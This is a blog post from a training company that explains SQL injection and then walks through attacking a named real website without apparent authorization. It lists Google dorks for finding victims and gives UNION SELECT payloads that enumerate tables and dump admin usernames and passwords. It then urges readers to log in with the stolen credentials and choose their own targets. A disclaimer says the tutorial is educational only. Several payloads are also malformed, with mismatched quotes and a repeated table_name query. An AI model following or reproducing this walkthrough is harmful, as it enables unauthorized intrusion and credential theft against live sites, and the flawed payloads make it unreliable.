- August 19, 2017
- Posted by: cyberanalyst
- Category: Blog, CISSP, Consulting, Cyber-security and Ethical Hacking Training, Development, Mobile Application Development Service and Training, Others, Project and Research Nigeria, Softwares, Technologies, Website Design Service Abuja, Website Design Training, Website Hosting
What is SQL Injection?

SQL Injection often referred to as seqel-i or structured query language is a malicious attempt on a website whereby an attacker injects an SQL command (payload) into an SQL statement which controls the database of a web application. The web application can also be referred to as Relational Database Management System (RDBMS) and it has a web input field.
SQL injection vulnerabilities have been known to damage websites or web apps that use SQL-based database. SQLi’s have been known over time to be one of the lethal means of attacking websites whereby an attacker attempts to exploit a web application. In order to bypass the authentication and authorization mechanisms in a web application, the attacker will attempt to gain unauthorized access to the web app using SQLi. The attacker or malicious user after gaining access into the web application, can delete, modify or even update the database, make changes to the columns or rows depending on what their intentions are at the time. When this is done, the data integrity of the SQL-based database will be compromised.
How Does SQL Injection work?
In order to exploit the web application, all the attacker has to do is to find an input field that is embedded in the SQL query of the database. A vulnerable website requires a direct user input in the SQL statement in order for an SQLi attack to take place. When this is done, the attacker then injects the payload which is included in the SQL query which in turn is used to launch the attack on the web server.
Before you launch any attack, you have to check the server to see how it responds to user inputs for authentication mechanism. Use the following queries to verify the users authentication mechanism:
// define POST variables
$Uname = $_POST[‘name’];
$Upassword = $_POST[‘password’];
// sql query vulnerable to SQLi
$sql = “SELECT id from users where username = ‘Uname’ && password = ‘Upassword’ “;
// execute the sql query by database
database.execute($sql);
The codes above are vulnerable to SQL injection and the attacker can submit the malicious payload in the SQL query gain access to the web application by altering the SQL statement that is being executed.

One example of an SQL injection payload that can be used to set a password field is
Password’ OR ‘1’=’1’
where this condition is always true, the result of this query being run against the web server is
SELECT id FROM users WHERE username=’username’ AND password=’password’ OR 1=1’
What an attacker can do with SQL?
SQL is a programming language that is used to work with the relational database management systems. Like I said earlier, SQL’s can be used to delete, modify or update databases or columns, rows, tables within the RDBMS databases. SQL is one powerful language that can be used to attack databases and can be used by attackers to exploit databases of web applications, taking total charge of the application without the knowledge of the administrator.
Having said all this, let us see what an attacker can use SQLi to do.
- It can be used to bypass authentication mechanisms or to impersonate a specific user
- It can be used by an attacker to delete records from a database and even if an authorized backup plan is used, deleted data can affect the availability of an application until the database can be restored.
- SQL’s can be used to select data based on a set of input queries which gives outputs of the query. It could allow the disclosure of data residing on the web server.
- SQL’s can be used to alter or modify data in the database. And as you know when data is altered, the integrity is lost and issues regarding repudiation can come up such as voiding transactions, altering balances and other records.
- The database of web servers are configured to allow the arbitrary execution of operating system commands. When are conditions are present, a malicious user can use SQLi to bypass firewalls and penetrate the internal network.
Using SQL Injection to Hack a Website
Now let us see how we can use SQL injection to hack websites
Step 1
The first thing is to search google for “google dorks”. I have gotten the following results from my search. You can as well search for yours.
about.php?cartID=
accinfo.php?cartId=
acclogin.php?cartID=
add.php?bookid=
add_cart.php?num=
addcart.php?
addItem.php
add-to-cart.php?ID=
addToCart.php?idProduct=
addtomylist.php?ProdId=
adminEditProductFields.php?intProdID=
advSearch_h.php?idCategory=
affiliate.php?ID=
affiliate-agreement.cfm?storeid=
affiliates.php?id=
ancillary.php?ID=
archive.php?id=
article.php?id=
phpx?PageID
basket.php?id=
Book.php?bookID=
book_list.php?bookid=
book_view.php?bookid=
BookDetails.php?ID=
browse.php?catid=
browse_item_details.php
Browse_Item_Details.php?Store_Id=
buy.php?
buy.php?bookid=
bycategory.php?id=
cardinfo.php?card=
cart.php?action=
cart.php?cart_id=
cart.php?id=
cart_additem.php?id=
cart_validate.php?id=
cartadd.php?id=
cat.php?iCat=
catalog.php
catalog.php?CatalogID=
catalog_item.php?ID=
catalog_main.php?catid=
category.php
category.php?catid=
category_list.php?id=
categorydisplay.php?catid=
checkout.php?cartid=
checkout.php?UserID=
checkout_confirmed.php?order_id=
checkout1.php?cartid=
comersus_listCategoriesAndProducts.php?idCategory=
comersus_optEmailToFriendForm.php?idProduct=
This is just a few of the basic dorks that are available but you can also create your own dorks in order to find websites. These dorks can help you find out sites that are vulnerable to SQL injections in order to bypass the authentication.
STEP 2
Search google for SQL-vulnerable websites. Next thing is to open one of them to check if they can be vulnerable to SQLi’s.

I will use this website as an example.
http://www.tadspec.com/index.php?id=44
Now after you choose your link, make sure it is different from mine because there are many available sites.
Please note, that this practical session is just for educational purposes and therefore I do not in any way take responsibility for your actions.

Now lets check if the site I have chosen is vulnerable to SQL or not. This can be done by putting this code behind the URL
.php?id=44 (You can copy and paste it with an apostrophe (‘) at the end of that code.
If after you do this and you get a result like this;
- “You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ”’ at line 1.”
Then bingo, then site is vulnerable an SQL injection attack. Therefore, we can go ahead to the next step.
STEP 3
In this step, we have to check the number of columns that are available on the database of the website. We can manually input these numbers, so we can check the columns;
http://www.tadspec.com/index.php?id=44 order by 32

Please note that the number “32” is an arbitrary number and it varies depending on the number of columns you may find. So, you have to make an arbitrary attempt to check the columns that are available on the database.
After putting “32”, this is what you get
Unknown column ‘32’ in ‘order clause’
And if we put the link below in URL,
http://www.tadspec.com/index.php?id=43 order by 31

This will redirect us to the website’s homepage which means that it is working correctly.
It therefore means that the number of the columns available on the database of this website is 31.
STEP 4
In this fourth step, we’re going to be determining the version of the database.
We will use the following query;
http://www.tadspec.com/index.php?id= null union all select 1,2,3,4,5,6,7,8,9,10,11-
When you run this query, you will get a number that shows boldly on your screen. Mine is 6. So, in the place of 6 in your URL, replace t @@version. This will give you the version that would give you the version of the SQL database that the website uses.
So, you have something like
http://www.tadspec.com/index.php?id= null union all select 1,2,3,4,5,@@version,7,8,9,10,11-
STEP 5
We will use the next query ‘group_concat(table_name)’ on the place of column#6 and some other string in the last part of the code.
So, its going to be like this;
http://www.tadspec.com/index.php?id=null union all select 1,2,3,4,5,group_concat(table_name),7,8,9,10,11-from information_schema.tables where table_schema=database()-
Now the result of this query will be the names of the database tables. You can just copy them if you desire to use them for further analysis.
STEP 6
We will now try to find the column names in the database by changing the table to column in the fields.
http://www.tadspec.com/index.php?id= null union all select 1,2,3,4,5,group_concat(table_name),7,8,9,10,11-from information_schema.columns where table_schema=database()-
When you enter this query, the result you will get will be the names of the different tables that are present on this website.
STEP 7
Recall that in the previous step, we were able to get the names of the columns in the database so the next thing is to search for the column called “credential” because it can be used to retrieve sensitive data such as usernames and passwords. These are the columns that give access to the database.
Use this query to navigate there;
http://www.tadspec.com/index.php?id= null union all select 1,2,3,4,5,group_concat(username,0x3a,password),7,8,9,10,11-from admin-
The group_concat() method was used to pass the username and then the 0x3a which is used for space and then the other column name. We removed the query and wrote admin table at the end of it and it means we are using the column names from the admin table.
If you have succeeded in this, then Congratulations you successfully performed an SQL injection.
Go ahead search the website login page and input those credentials in the fields present.
Please note that this tutorial is strictly for Educational purposes. We at SOUTECH are not responsible for your actions.
I have withheld some of the diagrams and pictorial explanations and if you must learn about them, enroll to our CEH course to learn comprehensively about this subject topic and more. Call us today.